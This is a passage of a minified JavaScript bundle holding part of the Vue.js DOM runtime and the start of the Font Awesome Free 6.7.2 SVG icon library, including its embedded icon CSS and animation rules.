Ri(e,t,n,o,r,i=X(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Ni,t.slice(6,t.length)):e.setAttributeNS(Ni,t,n):null==n||i&&!K(n)?e.removeAttribute(t):e.setAttribute(t,i?"":x(n)?String(n):n)}function Di(e,t,n,o,r){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?yi(n):n));const i=e.tagName;if("value"===t&&"PROGRESS"!==i&&!i.includes("-")){const o="OPTION"===i?e.getAttribute("value")||"":e.value,r=null==n?"checkbox"===e.type?"on":"":String(n);return o===r&&"_value"in e||(e.value=r),null==n&&e.removeAttribute(t),void(e._value=n)}let a=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=K(n):null==n&&"string"===o?(n="",a=!0):"number"===o&&(n=0,a=!0)}try{e[t]=n}catch(e){0}a&&e.removeAttribute(r||t)}function zi(e,t,n,o){e.addEventListener(t,n,o)}const $i=Symbol("_vei");function Vi(e,t,n,o,r=null){const i=e[$i]||(e[$i]={}),a=i[t];if(o&&a)a.value=o;else{const[n,s]=function(e){let t;if(Ui.test(e)){let n;for(t={};n=e.match(Ui);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):M(e.slice(2));return[n,t]}(t);if(o){const a=i[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Gt(function(e,t){if(h(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Hi(),n}(o,r);zi(e,n,a,s)}else a&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,a,s),i[t]=void 0)}}const Ui=/(?:Once|Passive|Capture)$/;let qi=0;const Gi=Promise.resolve(),Hi=()=>qi||(Gi.then(()=>qi=0),qi=Date.now());const Wi=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;"undefined"!=typeof HTMLElement&&HTMLElement;Symbol("_moveCb"),Symbol("_enterCb");const Yi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return h(t)?e=>N(t,e):t};const Xi=Symbol("_assign");const Ki={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=g(t);zi(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?D(Qi(e)):Qi(e));e[Xi](e.multiple?r?new Set(t):t:t[0]),e._assigning=!0,en(()=>{e._assigning=!1})}),e[Xi]=Yi(o)},mounted(e,{value:t}){Ji(e,t)},beforeUpdate(e,t,n){e[Xi]=Yi(n)},updated(e,{value:t}){e._assigning||Ji(e,t)}};function Ji(e,t){const n=e.multiple,o=h(t);if(!n||o||g(t)){for(let r=0,i=e.options.length;r<i;r++){const i=e.options[r],a=Qi(i);if(n)if(o){const e=typeof a;i.selected="string"===e||"number"===e?t.some(e=>String(e)===String(a)):Q(t,a)>-1}else i.selected=t.has(a);else if(J(Qi(i),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Qi(e){return"_value"in e?e._value:e.value}const Zi=["ctrl","shift","alt","meta"],ea={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Zi.some(n=>e[`${n}Key`]&&!t.includes(n))},ta=(e,t)=>{const n=e._withMods||(e._withMods={}),o=t.join(".");return n[o]||(n[o]=(n,...o)=>{for(let e=0;e<t.length;e++){const o=ea[t[e]];if(o&&o(n,t))return}return e(n,...o)})},na=d({patchProp:(e,t,n,o,r,i)=>{const a="svg"===r;"class"===t?function(e,t,n){const o=e[Ci];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,a):"style"===t?function(e,t,n){const o=e.style,r=w(n);let i=!1;if(n&&!r){if(t)if(w(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Bi(o,t,"")}else for(const e in t)null==n[e]&&Bi(o,e,"");for(const e in n)"display"===e&&(i=!0),Bi(o,e,n[e])}else if(r){if(t!==n){const e=o[Ei];e&&(n+=";"+e),o.cssText=n,i=Ii.test(n)}}else t&&e.removeAttribute("style");_i in e&&(e[_i]=i?o.display:"",e[Ai]&&(o.display="none"))}(e,n,o):c(t)?u(t)||Vi(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Wi(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t||"autocorrect"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Wi(t)&&w(n))return!1;return t in e}(e,t,o,a))?(Di(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||Ri(e,t,o,a,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&w(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),Ri(e,t,o,a)):Di(e,j(t),o,0,t)}},Si);let oa;function ra(){return oa||(oa=function(e){return Yo(e)}(na))}const ia=(...e)=>{const t=ra().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=sa(e);if(!o)return;const r=t._component;y(r)||r.render||r.template||(r.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const i=n(o,!1,aa(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function aa(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function sa(e){if(w(e)){return document.querySelector(e)}return e}
/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
function la(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ca(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function ua(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ca(Object(n),!0).forEach(function(t){la(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ca(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const da=()=>{};let pa={},fa={},ma=null,ha={mark:da,measure:da};try{"undefined"!=typeof window&&(pa=window),"undefined"!=typeof document&&(fa=document),"undefined"!=typeof MutationObserver&&(ma=MutationObserver),"undefined"!=typeof performance&&(ha=performance)}catch(e){}const{userAgent:va=""}=pa.navigator||{},ga=pa,ba=fa,ya=ma,wa=ha,xa=(ga.document,!!ba.documentElement&&!!ba.head&&"function"==typeof ba.addEventListener&&"function"==typeof ba.createElement),Sa=~va.indexOf("MSIE")||~va.indexOf("Trident/");var Ca={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},_a=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],Aa="classic",ka="duotone",Ta=[Aa,ka,"sharp","sharp-duotone"],Ea=new Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),Pa=["fak","fa-kit","fakd","fa-kit-duotone"],Oa={fak:"kit","fa-kit":"kit"},ja={fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"},Ia=["fak","fakd"],Ma={kit:"fak"},Ba={"kit-duotone":"fakd"},La={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},Fa=["fak","fa-kit","fakd","fa-kit-duotone"],Na={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},Ra=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt","fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone","fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],Da=[1,2,3,4,5,6,7,8,9,10],za=Da.concat([11,12,13,14,15,16,17,18,19,20]),$a=[...Object.keys({classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]}),"solid","regular","light","thin","duotone","brands","2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",La.GROUP,La.SWAP_OPACITY,La.PRIMARY,La.SECONDARY].concat(Da.map(e=>"".concat(e,"x"))).concat(za.map(e=>"w-".concat(e)));const Va="___FONT_AWESOME___",Ua=16,qa="svg-inline--fa",Ga="data-fa-i2svg",Ha="data-fa-pseudo-element",Wa="data-prefix",Ya="data-icon",Xa="fontawesome-i2svg",Ka=["HTML","HEAD","STYLE","SCRIPT"],Ja=(()=>{try{return!0}catch(e){return!1}})();function Qa(e){return new Proxy(e,{get:(e,t)=>t in e?e[t]:e[Aa]})}const Za=ua({},Ca);Za[Aa]=ua(ua(ua(ua({},{"fa-duotone":"duotone"}),Ca[Aa]),Oa),ja);const es=Qa(Za),ts=ua({},{classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}});ts[Aa]=ua(ua(ua(ua({},{duotone:"fad"}),ts[Aa]),Ma),Ba);const ns=Qa(ts),os=ua({},Na);os[Aa]=ua(ua({},os[Aa]),{fak:"fa-kit"});const rs=Qa(os),is=ua({},{classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}});is[Aa]=ua(ua({},is[Aa]),{"fa-kit":"fak"});Qa(is);const as=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,ss="fa-layers-text",ls=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,cs=(Qa(ua({},{classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}})),["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"]),us={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},ds=["kit",...$a],ps=ga.FontAwesomeConfig||{};if(ba&&"function"==typeof ba.querySelector){[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(e=>{let[t,n]=e;const o=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=ba.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(t));null!=o&&(ps[n]=o)})}const fs={styleDefault:"solid",familyDefault:Aa,cssPrefix:"fa",replacementClass:qa,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};ps.familyPrefix&&(ps.cssPrefix=ps.familyPrefix);const ms=ua(ua({},fs),ps);ms.autoReplaceSvg||(ms.observeMutations=!1);const hs={};Object.keys(fs).forEach(e=>{Object.defineProperty(hs,e,{enumerable:!0,set:function(t){ms[e]=t,vs.forEach(e=>e(hs))},get:function(){return ms[e]}})}),Object.defineProperty(hs,"familyPrefix",{enumerable:!0,set:function(e){ms.cssPrefix=e,vs.forEach(e=>e(hs))},get:function(){return ms.cssPrefix}}),ga.FontAwesomeConfig=hs;const vs=[];const gs=Ua,bs={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function ys(){let e=12,t="";for(;e-- >0;)t+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[62*Math.random()|0];return t}function ws(e){const t=[];for(let n=(e||[]).length>>>0;n--;)t[n]=e[n];return t}function xs(e){return e.classList?ws(e.classList):(e.getAttribute("class")||"").split(" ").filter(e=>e)}function Ss(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function Cs(e){return Object.keys(e||{}).reduce((t,n)=>t+"".concat(n,": ").concat(e[n].trim(),";"),"")}function _s(e){return e.size!==bs.size||e.x!==bs.x||e.y!==bs.y||e.rotate!==bs.rotate||e.flipX||e.flipY}function As(){const e="fa",t=qa,n=hs.cssPrefix,o=hs.replacementClass;let r=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-counter-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(-1 * var(--fa-li-width, 2em));\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  animation-name: fa-beat;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  animation-name: fa-bounce;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  animation-name: fa-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  animation-name: fa-beat-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  animation-name: fa-flip;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  animation-name: fa-shake;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  animation-name: fa-spin;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 2s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  animation-name: fa-spin;\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    animation-delay: -1ms;\n    animation-duration: 1ms;\n    animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    transform: scale(1);\n  }\n  45% {\n    transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-shake {\n  0% {\n    transform: rotate(-15deg);\n  }\n  4% {\n    transform: rotate(15deg);\n  }\n  8%, 24% {\n    transform: rotate(-18deg);\n  }\n  12%, 28% {\n    transform: rotate(18deg);\n  }\n  16% {\n    transform: rotate(-22deg);\n  }\n  20% {\n    transform: rotate(22deg);\n  }\n  32% {\n    transform: rotate(-12deg);\n  }\n  36% {\n    transform: rotate(12deg);\n  }\n  40%, 100% {\n    transform: rotate(0deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  transform: rotate(var(--fa-rotate-angle, 0));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  